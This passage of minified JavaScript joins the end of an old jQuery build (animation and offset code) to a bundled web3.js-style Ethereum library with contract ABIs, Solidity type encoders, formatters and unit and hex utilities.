data;},param:function(a){var s=[];if(a.constructor==Array||a.jquery)jQuery.each(a,function(){s.push(encodeURIComponent(this.name)+"="+encodeURIComponent(this.value));});else
for(var j in a)if(a[j]&&a[j].constructor==Array)jQuery.each(a[j],function(){s.push(encodeURIComponent(j)+"="+encodeURIComponent(this));});else
s.push(encodeURIComponent(j)+"="+encodeURIComponent(jQuery.isFunction(a[j])?a[j]():a[j]));return s.join("&").replace(/%20/g,"+");}});jQuery.fn.extend({show:function(speed,callback){return speed?this.animate({height:"show",width:"show",opacity:"show"},speed,callback):this.filter(":hidden").each(function(){this.style.display=this.oldblock||"";if(jQuery.css(this,"display")=="none"){var elem=jQuery("<"+this.tagName+" />").appendTo("body");this.style.display=elem.css("display");if(this.style.display=="none")this.style.display="block";elem.remove();}}).end();},hide:function(speed,callback){return speed?this.animate({height:"hide",width:"hide",opacity:"hide"},speed,callback):this.filter(":visible").each(function(){this.oldblock=this.oldblock||jQuery.css(this,"display");this.style.display="none";}).end();},_toggle:jQuery.fn.toggle,toggle:function(fn,fn2){return jQuery.isFunction(fn)&&jQuery.isFunction(fn2)?this._toggle.apply(this,arguments):fn?this.animate({height:"toggle",width:"toggle",opacity:"toggle"},fn,fn2):this.each(function(){jQuery(this)[jQuery(this).is(":hidden")?"show":"hide"]();});},slideDown:function(speed,callback){return this.animate({height:"show"},speed,callback);},slideUp:function(speed,callback){return this.animate({height:"hide"},speed,callback);},slideToggle:function(speed,callback){return this.animate({height:"toggle"},speed,callback);},fadeIn:function(speed,callback){return this.animate({opacity:"show"},speed,callback);},fadeOut:function(speed,callback){return this.animate({opacity:"hide"},speed,callback);},fadeTo:function(speed,to,callback){return this.animate({opacity:to},speed,callback);},animate:function(prop,speed,easing,callback){var optall=jQuery.speed(speed,easing,callback);return this[optall.queue===false?"each":"queue"](function(){if(this.nodeType!=1)return false;var opt=jQuery.extend({},optall),p,hidden=jQuery(this).is(":hidden"),self=this;for(p in prop){if(prop[p]=="hide"&&hidden||prop[p]=="show"&&!hidden)return opt.complete.call(this);if(p=="height"||p=="width"){opt.display=jQuery.css(this,"display");opt.overflow=this.style.overflow;}}if(opt.overflow!=null)this.style.overflow="hidden";opt.curAnim=jQuery.extend({},prop);jQuery.each(prop,function(name,val){var e=new jQuery.fx(self,opt,name);if(/toggle|show|hide/.test(val))e[val=="toggle"?hidden?"show":"hide":val](prop);else{var parts=val.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),start=e.cur(true)||0;if(parts){var end=parseFloat(parts[2]),unit=parts[3]||"px";if(unit!="px"){self.style[name]=(end||1)+unit;start=((end||1)/e.cur(true))*start;self.style[name]=start+unit;}if(parts[1])end=((parts[1]=="-="?-1:1)*end)+start;e.custom(start,end,unit);}else
e.custom(start,val,"");}});return true;});},queue:function(type,fn){if(jQuery.isFunction(type)||(type&&type.constructor==Array)){fn=type;type="fx";}if(!type||(typeof type=="string"&&!fn))return queue(this[0],type);return this.each(function(){if(fn.constructor==Array)queue(this,type,fn);else{queue(this,type).push(fn);if(queue(this,type).length==1)fn.call(this);}});},stop:function(clearQueue,gotoEnd){var timers=jQuery.timers;if(clearQueue)this.queue([]);this.each(function(){for(var i=timers.length-1;i>=0;i--)if(timers[i].elem==this){if(gotoEnd)timers[i](true);timers.splice(i,1);}});if(!gotoEnd)this.dequeue();return this;}});var queue=function(elem,type,array){if(elem){type=type||"fx";var q=jQuery.data(elem,type+"queue");if(!q||array)q=jQuery.data(elem,type+"queue",jQuery.makeArray(array));}return q;};jQuery.fn.dequeue=function(type){type=type||"fx";return this.each(function(){var q=queue(this,type);q.shift();if(q.length)q[0].call(this);});};jQuery.extend({speed:function(speed,easing,fn){var opt=speed&&speed.constructor==Object?speed:{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&easing.constructor!=Function&&easing};opt.duration=(opt.duration&&opt.duration.constructor==Number?opt.duration:jQuery.fx.speeds[opt.duration])||jQuery.fx.speeds.def;opt.old=opt.complete;opt.complete=function(){if(opt.queue!==false)jQuery(this).dequeue();if(jQuery.isFunction(opt.old))opt.old.call(this);};return opt;},easing:{linear:function(p,n,firstNum,diff){return firstNum+diff*p;},swing:function(p,n,firstNum,diff){return((-Math.cos(p*Math.PI)/2)+0.5)*diff+firstNum;}},timers:[],timerId:null,fx:function(elem,options,prop){this.options=options;this.elem=elem;this.prop=prop;if(!options.orig)options.orig={};}});jQuery.fx.prototype={update:function(){if(this.options.step)this.options.step.call(this.elem,this.now,this);(jQuery.fx.step[this.prop]||jQuery.fx.step._default)(this);if(this.prop=="height"||this.prop=="width")this.elem.style.display="block";},cur:function(force){if(this.elem[this.prop]!=null&&this.elem.style[this.prop]==null)return this.elem[this.prop];var r=parseFloat(jQuery.css(this.elem,this.prop,force));return r&&r>-10000?r:parseFloat(jQuery.curCSS(this.elem,this.prop))||0;},custom:function(from,to,unit){this.startTime=now();this.start=from;this.end=to;this.unit=unit||this.unit||"px";this.now=this.start;this.pos=this.state=0;this.update();var self=this;function t(gotoEnd){return self.step(gotoEnd);}t.elem=this.elem;jQuery.timers.push(t);if(jQuery.timerId==null){jQuery.timerId=setInterval(function(){var timers=jQuery.timers;for(var i=0;i<timers.length;i++)if(!timers[i]())timers.splice(i--,1);if(!timers.length){clearInterval(jQuery.timerId);jQuery.timerId=null;}},13);}},show:function(){this.options.orig[this.prop]=jQuery.attr(this.elem.style,this.prop);this.options.show=true;this.custom(0,this.cur());if(this.prop=="width"||this.prop=="height")this.elem.style[this.prop]="1px";jQuery(this.elem).show();},hide:function(){this.options.orig[this.prop]=jQuery.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0);},step:function(gotoEnd){var t=now();if(gotoEnd||t>this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var done=true;for(var i in this.options.curAnim)if(this.options.curAnim[i]!==true)done=false;if(done){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(jQuery.css(this.elem,"display")=="none")this.elem.style.display="block";}if(this.options.hide)this.elem.style.display="none";if(this.options.hide||this.options.show)for(var p in this.options.curAnim)jQuery.attr(this.elem.style,p,this.options.orig[p]);}if(done)this.options.complete.call(this.elem);return false;}else{var n=t-this.startTime;this.state=n/this.options.duration;this.pos=jQuery.easing[this.options.easing||(jQuery.easing.swing?"swing":"linear")](this.state,n,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update();}return true;}};jQuery.extend(jQuery.fx,{speeds:{slow:600,fast:200,def:400},step:{scrollLeft:function(fx){fx.elem.scrollLeft=fx.now;},scrollTop:function(fx){fx.elem.scrollTop=fx.now;},opacity:function(fx){jQuery.attr(fx.elem.style,"opacity",fx.now);},_default:function(fx){fx.elem.style[fx.prop]=fx.now+fx.unit;}}});jQuery.fn.offset=function(){var left=0,top=0,elem=this[0],results;if(elem)with(jQuery.browser){var parent=elem.parentNode,offsetChild=elem,offsetParent=elem.offsetParent,doc=elem.ownerDocument,safari2=safari&&parseInt(version)<522&&!/adobeair/i.test(userAgent),css=jQuery.curCSS,fixed=css(elem,"position")=="fixed";if(elem.getBoundingClientRect){var box=elem.getBoundingClientRect();add(box.left+Math.max(doc.documentElement.scrollLeft,doc.body.scrollLeft),box.top+Math.max(doc.documentElement.scrollTop,doc.body.scrollTop));add(-doc.documentElement.clientLeft,-doc.documentElement.clientTop);}else{add(elem.offsetLeft,elem.offsetTop);while(offsetParent){add(offsetParent.offsetLeft,offsetParent.offsetTop);if(mozilla&&!/^t(able|d|h)$/i.test(offsetParent.tagName)||safari&&!safari2)border(offsetParent);if(!fixed&&css(offsetParent,"position")=="fixed")fixed=true;offsetChild=/^body$/i.test(offsetParent.tagName)?offsetChild:offsetParent;offsetParent=offsetParent.offsetParent;}while(parent&&parent.tagName&&!/^body|html$/i.test(parent.tagName)){if(!/^inline|table.*$/i.test(css(parent,"display")))add(-parent.scrollLeft,-parent.scrollTop);if(mozilla&&css(parent,"overflow")!="visible")border(parent);parent=parent.parentNode;}if((safari2&&(fixed||css(offsetChild,"position")=="absolute"))||(mozilla&&css(offsetChild,"position")!="absolute"))add(-doc.body.offsetLeft,-doc.body.offsetTop);if(fixed)add(Math.max(doc.documentElement.scrollLeft,doc.body.scrollLeft),Math.max(doc.documentElement.scrollTop,doc.body.scrollTop));}results={top:top,left:left};}function border(elem){add(jQuery.curCSS(elem,"borderLeftWidth",true),jQuery.curCSS(elem,"borderTopWidth",true));}function add(l,t){left+=parseInt(l,10)||0;top+=parseInt(t,10)||0;}return results;};jQuery.fn.extend({position:function(){var left=0,top=0,results;if(this[0]){var offsetParent=this.offsetParent(),offset=this.offset(),parentOffset=/^body|html$/i.test(offsetParent[0].tagName)?{top:0,left:0}:offsetParent.offset();offset.top-=num(this,'marginTop');offset.left-=num(this,'marginLeft');parentOffset.top+=num(offsetParent,'borderTopWidth');parentOffset.left+=num(offsetParent,'borderLeftWidth');results={top:offset.top-parentOffset.top,left:offset.left-parentOffset.left};}return results;},offsetParent:function(){var offsetParent=this[0].offsetParent;while(offsetParent&&(!/^body|html$/i.test(offsetParent.tagName)&&jQuery.css(offsetParent,'position')=='static'))offsetParent=offsetParent.offsetParent;return jQuery(offsetParent);}});jQuery.each(['Left','Top'],function(i,name){var method='scroll'+name;jQuery.fn[method]=function(val){if(!this[0])return;return val!=undefined?this.each(function(){this==window||this==document?window.scrollTo(!i?val:jQuery(window).scrollLeft(),i?val:jQuery(window).scrollTop()):this[method]=val;}):this[0]==window||this[0]==document?self[i?'pageYOffset':'pageXOffset']||jQuery.boxModel&&document.documentElement[method]||document.body[method]:this[0][method];};});jQuery.each(["Height","Width"],function(i,name){var tl=i?"Left":"Top",br=i?"Right":"Bottom";jQuery.fn["inner"+name]=function(){return this[name.toLowerCase()]()+num(this,"padding"+tl)+num(this,"padding"+br);};jQuery.fn["outer"+name]=function(margin){return this["inner"+name]()+num(this,"border"+tl+"Width")+num(this,"border"+br+"Width")+(margin?num(this,"margin"+tl)+num(this,"margin"+br):0);};});})();require=function(){return function t(e,r,n){function o(a,s){if(!r[a]){if(!e[a]){var c="function"==typeof require&&require;if(!s&&c)return c(a,!0);if(i)return i(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var f=r[a]={exports:{}};e[a][0].call(f.exports,function(t){var r=e[a][1][t];return o(r||t)},f,f.exports,t,e,r,n)}return r[a].exports}for(var i="function"==typeof require&&require,a=0;a<n.length;a++)o(n[a]);return o}}()({1:[function(t,e,r){e.exports=[{constant:!0,inputs:[{name:"_owner",type:"address"}],name:"name",outputs:[{name:"o_name",type:"bytes32"}],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"owner",outputs:[{name:"",type:"address"}],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"content",outputs:[{name:"",type:"bytes32"}],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"addr",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"}],name:"reserve",outputs:[],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"subRegistrar",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_newOwner",type:"address"}],name:"transfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_registrar",type:"address"}],name:"setSubRegistrar",outputs:[],type:"function"},{constant:!1,inputs:[],name:"Registrar",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_a",type:"address"},{name:"_primary",type:"bool"}],name:"setAddress",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_content",type:"bytes32"}],name:"setContent",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"}],name:"disown",outputs:[],type:"function"},{anonymous:!1,inputs:[{indexed:!0,name:"_name",type:"bytes32"},{indexed:!1,name:"_winner",type:"address"}],name:"AuctionEnded",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"_name",type:"bytes32"},{indexed:!1,name:"_bidder",type:"address"},{indexed:!1,name:"_value",type:"uint256"}],name:"NewBid",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"name",type:"bytes32"}],name:"Changed",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"name",type:"bytes32"},{indexed:!0,name:"addr",type:"address"}],name:"PrimaryChanged",type:"event"}]},{}],2:[function(t,e,r){e.exports=[{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"owner",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_refund",type:"address"}],name:"disown",outputs:[],type:"function"},{constant:!0,inputs:[{name:"_name",type:"bytes32"}],name:"addr",outputs:[{name:"",type:"address"}],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"}],name:"reserve",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_newOwner",type:"address"}],name:"transfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"_name",type:"bytes32"},{name:"_a",type:"address"}],name:"setAddr",outputs:[],type:"function"},{anonymous:!1,inputs:[{indexed:!0,name:"name",type:"bytes32"}],name:"Changed",type:"event"}]},{}],3:[function(t,e,r){e.exports=[{constant:!1,inputs:[{name:"from",type:"bytes32"},{name:"to",type:"address"},{name:"value",type:"uint256"}],name:"transfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"from",type:"bytes32"},{name:"to",type:"address"},{name:"indirectId",type:"bytes32"},{name:"value",type:"uint256"}],name:"icapTransfer",outputs:[],type:"function"},{constant:!1,inputs:[{name:"to",type:"bytes32"}],name:"deposit",outputs:[],payable:!0,type:"function"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"address"},{indexed:!1,name:"value",type:"uint256"}],name:"AnonymousDeposit",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"address"},{indexed:!0,name:"to",type:"bytes32"},{indexed:!1,name:"value",type:"uint256"}],name:"Deposit",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"bytes32"},{indexed:!0,name:"to",type:"address"},{indexed:!1,name:"value",type:"uint256"}],name:"Transfer",type:"event"},{anonymous:!1,inputs:[{indexed:!0,name:"from",type:"bytes32"},{indexed:!0,name:"to",type:"address"},{indexed:!1,name:"indirectId",type:"bytes32"},{indexed:!1,name:"value",type:"uint256"}],name:"IcapTransfer",type:"event"}]},{}],4:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputInt,this._outputFormatter=n.formatOutputAddress};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/address(\[([0-9]*)\])?/)},e.exports=i},{"./formatters":9,"./type":14}],5:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputBool,this._outputFormatter=n.formatOutputBool};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^bool(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],6:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputBytes,this._outputFormatter=n.formatOutputBytes};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^bytes([0-9]{1,})(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],7:[function(t,e,r){var n=t("./formatters"),o=t("./address"),i=t("./bool"),a=t("./int"),s=t("./uint"),c=t("./dynamicbytes"),u=t("./string"),f=t("./real"),l=t("./ureal"),p=t("./bytes"),h=function(t,e){return t.isDynamicType(e)||t.isDynamicArray(e)},d=function(t){this._types=t};d.prototype._requireType=function(t){var e=this._types.filter(function(e){return e.isType(t)})[0];if(!e)throw Error("invalid solidity type!: "+t);return e},d.prototype.encodeParam=function(t,e){return this.encodeParams([t],[e])},d.prototype.encodeParams=function(t,e){var r=this.getSolidityTypes(t),n=r.map(function(r,n){return r.encode(e[n],t[n])}),o=r.reduce(function(e,n,o){var i=n.staticPartLength(t[o]),a=32*Math.floor((i+31)/32);return e+(h(r[o],t[o])?32:a)},0);return this.encodeMultiWithOffset(t,r,n,o)},d.prototype.encodeMultiWithOffset=function(t,e,r,o){var i="",a=this;return t.forEach(function(s,c){if(h(e[c],t[c])){i+=n.formatInputInt(o).encode();var u=a.encodeWithOffset(t[c],e[c],r[c],o);o+=u.length/2}else i+=a.encodeWithOffset(t[c],e[c],r[c],o)}),t.forEach(function(n,s){if(h(e[s],t[s])){var c=a.encodeWithOffset(t[s],e[s],r[s],o);o+=c.length/2,i+=c}}),i},d.prototype.encodeWithOffset=function(t,e,r,o){var i=1,a=2,s=3,c=e.isDynamicArray(t)?i:e.isStaticArray(t)?a:s;if(c!==s){var u=e.nestedName(t),f=e.staticPartLength(u),l=c===i?r[0]:"";if(e.isDynamicArray(u))for(var p=c===i?2:0,h=0;h<r.length;h++)c===i?p+=+r[h-1][0]||0:c===a&&(p+=+(r[h-1]||[])[0]||0),l+=n.formatInputInt(o+h*f+32*p).encode();for(var d=c===i?r.length-1:r.length,m=0;m<d;m++){var y=l/2;c===i?l+=this.encodeWithOffset(u,e,r[m+1],o+y):c===a&&(l+=this.encodeWithOffset(u,e,r[m],o+y))}return l}return r},d.prototype.decodeParam=function(t,e){return this.decodeParams([t],e)[0]},d.prototype.decodeParams=function(t,e){var r=this.getSolidityTypes(t),n=this.getOffsets(t,r);return r.map(function(r,o){return r.decode(e,n[o],t[o],o)})},d.prototype.getOffsets=function(t,e){for(var r=e.map(function(e,r){return e.staticPartLength(t[r])}),n=1;n<r.length;n++)r[n]+=r[n-1];return r.map(function(r,n){return r-e[n].staticPartLength(t[n])})},d.prototype.getSolidityTypes=function(t){var e=this;return t.map(function(t){return e._requireType(t)})};var m=new d([new o,new i,new a,new s,new c,new p,new u,new f,new l]);e.exports=m},{"./address":4,"./bool":5,"./bytes":6,"./dynamicbytes":8,"./formatters":9,"./int":10,"./real":12,"./string":13,"./uint":15,"./ureal":16}],8:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputDynamicBytes,this._outputFormatter=n.formatOutputDynamicBytes};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^bytes(\[([0-9]*)\])*$/)},i.prototype.isDynamicType=function(){return!0},e.exports=i},{"./formatters":9,"./type":14}],9:[function(t,e,r){var n=t("bignumber.js"),o=t("../utils/utils"),i=t("../utils/config"),a=t("./param"),s=function(t){n.config(i.ETH_BIGNUMBER_ROUNDING_MODE);var e=o.padLeft(o.toTwosComplement(t).toString(16),64);return new a(e)},c=function(t){var e=t.staticPart()||"0";return"1"===new n(e.substr(0,1),16).toString(2).substr(0,1)?new n(e,16).minus(new n("ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff",16)).minus(1):new n(e,16)},u=function(t){var e=t.staticPart()||"0";return new n(e,16)};e.exports={formatInputInt:s,formatInputBytes:function(t){var e=o.toHex(t).substr(2),r=Math.floor((e.length+63)/64);return e=o.padRight(e,64*r),new a(e)},formatInputDynamicBytes:function(t){var e=o.toHex(t).substr(2),r=e.length/2,n=Math.floor((e.length+63)/64);return e=o.padRight(e,64*n),new a(s(r).value+e)},formatInputString:function(t){var e=o.fromUtf8(t).substr(2),r=e.length/2,n=Math.floor((e.length+63)/64);return e=o.padRight(e,64*n),new a(s(r).value+e)},formatInputBool:function(t){return new a("000000000000000000000000000000000000000000000000000000000000000"+(t?"1":"0"))},formatInputReal:function(t){return s(new n(t).times(new n(2).pow(128)))},formatOutputInt:c,formatOutputUInt:u,formatOutputReal:function(t){return c(t).dividedBy(new n(2).pow(128))},formatOutputUReal:function(t){return u(t).dividedBy(new n(2).pow(128))},formatOutputBool:function(t){return"0000000000000000000000000000000000000000000000000000000000000001"===t.staticPart()},formatOutputBytes:function(t,e){var r=e.match(/^bytes([0-9]*)/),n=parseInt(r[1]);return"0x"+t.staticPart().slice(0,2*n)},formatOutputDynamicBytes:function(t){var e=2*new n(t.dynamicPart().slice(0,64),16).toNumber();return"0x"+t.dynamicPart().substr(64,e)},formatOutputString:function(t){var e=2*new n(t.dynamicPart().slice(0,64),16).toNumber();return o.toUtf8(t.dynamicPart().substr(64,e))},formatOutputAddress:function(t){var e=t.staticPart();return"0x"+e.slice(e.length-40,e.length)}}},{"../utils/config":18,"../utils/utils":20,"./param":11,"bignumber.js":"bignumber.js"}],10:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputInt,this._outputFormatter=n.formatOutputInt};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^int([0-9]*)?(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],11:[function(t,e,r){var n=t("../utils/utils"),o=function(t,e){this.value=t||"",this.offset=e};o.prototype.dynamicPartLength=function(){return this.dynamicPart().length/2},o.prototype.withOffset=function(t){return new o(this.value,t)},o.prototype.combine=function(t){return new o(this.value+t.value)},o.prototype.isDynamic=function(){return void 0!==this.offset},o.prototype.offsetAsBytes=function(){return this.isDynamic()?n.padLeft(n.toTwosComplement(this.offset).toString(16),64):""},o.prototype.staticPart=function(){return this.isDynamic()?this.offsetAsBytes():this.value},o.prototype.dynamicPart=function(){return this.isDynamic()?this.value:""},o.prototype.encode=function(){return this.staticPart()+this.dynamicPart()},o.encodeList=function(t){var e=32*t.length,r=t.map(function(t){if(!t.isDynamic())return t;var r=e;return e+=t.dynamicPartLength(),t.withOffset(r)});return r.reduce(function(t,e){return t+e.dynamicPart()},r.reduce(function(t,e){return t+e.staticPart()},""))},e.exports=o},{"../utils/utils":20}],12:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputReal,this._outputFormatter=n.formatOutputReal};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/real([0-9]*)?(\[([0-9]*)\])?/)},e.exports=i},{"./formatters":9,"./type":14}],13:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputString,this._outputFormatter=n.formatOutputString};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^string(\[([0-9]*)\])*$/)},i.prototype.isDynamicType=function(){return!0},e.exports=i},{"./formatters":9,"./type":14}],14:[function(t,e,r){var n=t("./formatters"),o=t("./param"),i=function(t){this._inputFormatter=t.inputFormatter,this._outputFormatter=t.outputFormatter};i.prototype.isType=function(t){throw"this method should be overrwritten for type "+t},i.prototype.staticPartLength=function(t){return(this.nestedTypes(t)||["[1]"]).map(function(t){return parseInt(t.slice(1,-1),10)||1}).reduce(function(t,e){return t*e},32)},i.prototype.isDynamicArray=function(t){var e=this.nestedTypes(t);return!!e&&!e[e.length-1].match(/[0-9]{1,}/g)},i.prototype.isStaticArray=function(t){var e=this.nestedTypes(t);return!!e&&!!e[e.length-1].match(/[0-9]{1,}/g)},i.prototype.staticArrayLength=function(t){var e=this.nestedTypes(t);return e?parseInt(e[e.length-1].match(/[0-9]{1,}/g)||1):1},i.prototype.nestedName=function(t){var e=this.nestedTypes(t);return e?t.substr(0,t.length-e[e.length-1].length):t},i.prototype.isDynamicType=function(){return!1},i.prototype.nestedTypes=function(t){return t.match(/(\[[0-9]*\])/g)},i.prototype.encode=function(t,e){var r,o,i,a=this;return this.isDynamicArray(e)?(r=t.length,o=a.nestedName(e),(i=[]).push(n.formatInputInt(r).encode()),t.forEach(function(t){i.push(a.encode(t,o))}),i):this.isStaticArray(e)?function(){for(var r=a.staticArrayLength(e),n=a.nestedName(e),o=[],i=0;i<r;i++)o.push(a.encode(t[i],n));return o}():this._inputFormatter(t,e).encode()},i.prototype.decode=function(t,e,r){var n,i,a,s,c=this;if(this.isDynamicArray(r))return function(){for(var n=parseInt("0x"+t.substr(2*e,64)),o=parseInt("0x"+t.substr(2*n,64)),i=n+32,a=c.nestedName(r),s=c.staticPartLength(a),u=32*Math.floor((s+31)/32),f=[],l=0;l<o*u;l+=u)f.push(c.decode(t,i+l,a));return f}();if(this.isStaticArray(r))return function(){for(var n=c.staticArrayLength(r),o=e,i=c.nestedName(r),a=c.staticPartLength(i),s=32*Math.floor((a+31)/32),u=[],f=0;f<n*s;f+=s)u.push(c.decode(t,o+f,i));return u}();if(this.isDynamicType(r))return n=parseInt("0x"+t.substr(2*e,64)),i=parseInt("0x"+t.substr(2*n,64)),a=Math.floor((i+31)/32),s=new o(t.substr(2*n,64*(1+a)),0),c._outputFormatter(s,r);var u=this.staticPartLength(r),f=new o(t.substr(2*e,2*u));return this._outputFormatter(f,r)},e.exports=i},{"./formatters":9,"./param":11}],15:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputInt,this._outputFormatter=n.formatOutputUInt};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^uint([0-9]*)?(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],16:[function(t,e,r){var n=t("./formatters"),o=t("./type"),i=function(){this._inputFormatter=n.formatInputReal,this._outputFormatter=n.formatOutputUReal};(i.prototype=new o({})).constructor=i,i.prototype.isType=function(t){return!!t.match(/^ureal([0-9]*)?(\[([0-9]*)\])*$/)},e.exports=i},{"./formatters":9,"./type":14}],17:[function(t,e,r){"use strict";"undefined"==typeof XMLHttpRequest?r.XMLHttpRequest={}:r.XMLHttpRequest=XMLHttpRequest},{}],18:[function(t,e,r){var n=t("bignumber.js");e.exports={ETH_PADDING:32,ETH_SIGNATURE_LENGTH:4,ETH_UNITS:["wei","kwei","Mwei","Gwei","szabo","finney","femtoether","picoether","nanoether","microether","milliether","nano","micro","milli","ether","grand","Mether","Gether","Tether","Pether","Eether","Zether","Yether","Nether","Dether","Vether","Uether"],ETH_BIGNUMBER_ROUNDING_MODE:{ROUNDING_MODE:n.ROUND_DOWN},ETH_POLLING_TIMEOUT:500,defaultBlock:"latest",defaultAccount:void 0}},{"bignumber.js":"bignumber.js"}],19:[function(t,e,r){var n=t("crypto-js"),o=t("crypto-js/sha3");e.exports=function(t,e){return e&&"hex"===e.encoding&&(t.length>2&&"0x"===t.substr(0,2)&&(t=t.substr(2)),t=n.enc.Hex.parse(t)),o(t,{outputLength:256}).toString()}},{"crypto-js":58,"crypto-js/sha3":79}],20:[function(t,e,r){var n=t("bignumber.js"),o=t("./sha3.js"),i=t("utf8"),a={noether:"0",wei:"1",kwei:"1000",Kwei:"1000",babbage:"1000",femtoether:"1000",mwei:"1000000",Mwei:"1000000",lovelace:"1000000",picoether:"1000000",gwei:"1000000000",Gwei:"1000000000",shannon:"1000000000",nanoether:"1000000000",nano:"1000000000",szabo:"1000000000000",microether:"1000000000000",micro:"1000000000000",finney:"1000000000000000",milliether:"1000000000000000",milli:"1000000000000000",ether:"1000000000000000000",kether:"1000000000000000000000",grand:"1000000000000000000000",mether:"1000000000000000000000000",gether:"1000000000000000000000000000",tether:"1000000000000000000000000000000"},s=function(t,e,r){return new Array(e-t.length+1).join(r||"0")+t},c=function(t,e){t=i.encode(t);for(var r="",n=0;n<t.length;n++){var o=t.charCodeAt(n);if(0===o){if(!e)break;r+="00"}else{var a=o.toString(16);r+=a.length<2?"0"+a:a}}return"0x"+r},u=function(t){var e=p(t),r=e.toString(16);return e.lessThan(0)?"-0x"+r.substr(1):"0x"+r},f=function(t){if(g(t))return u(+t);if(m(t))return u(t);if("object"==typeof t)return c(JSON.stringify(t));if(y(t)){if(0===t.indexOf("-0x"))return u(t);if(0===t.indexOf("0x"))return t;if(!isFinite(t))return c(t,1)}return u(t)},l=function(t){t=t?t.toLowerCase():"ether";var e=a[t];if(void 0===e)throw new Error("This unit doesn't exists, please use the one of the following units"+JSON.stringify(a,null,2));return new n(e,10)},p=function(t){return m(t=t||0)?t:!y(t)||0!==t.indexOf("0x")&&0!==t.indexOf("-0x")?new n(t.toString(10),10):new n(t.replace("0x",""),16)},h=function(t){return/^0x[0-9a-f]{40}$/i.test(t)},d=function(t){t=t.replace("0x","");for(var e=o(t.toLowerCase()),r=0;r<40;r++)if(parseInt(e[r],16)>7&&t[r].toUpperCase()!==t[r]||parseInt(e[r],16)<=7&&t[r].toLowerCase()!==t[r])return!1;return!0},m=function(t){return t instanceof n||t&&t.constructor&&"BigNumber"===t.constructor.name},y=function(t){return"string"==typeof t||t&&t.constructor&&"String"===t.constructor.name},g=function(t){return"boolean"==typeof t};e.exports={padLeft:s,padRight:function(t,e,r){return t+new Array(e-t.length+1).join(r||"0")},toHex:f,toDecimal:function(t){return p(t).toNumber()},fromDecimal:u,toUtf8:function(t){var e="",r=0,n=t.length;for("0x"===t.substring(0,2)&&(r=2);r<n;r+=2){var o=parseInt(t.substr(r,2),16);if(0===o)break;e+=String.fromCharCode(o)}return i.decode(e)},toAscii:function(t){var e="",r=0,n=t.length;for("0x"===t.substring(0,2)&&(r=2);r<n;r+=2){var o=parseInt(t.substr(r,2),16);e+=String.fromCharCode(o)}return e},fromUtf8:c,fromAscii:function(t){for(var e="",r=0;r<t.length;r++){var n=t.charCodeAt(r).toString(16);e+=n.length<2?"0"+n:n}return"0x"+e},transformToFullName:function(t){if(-1!==t.name.indexOf("("))return t.name;var e=t.inputs.map(function(t){return t.type}).join();return t.name+"("+e+")"},extractDisplayName:function(t){var e=t.indexOf("("),r=t.indexOf(")");return-1!==e&&-1!==r?t.substr(0,e):t},extractTypeName:function(t){var 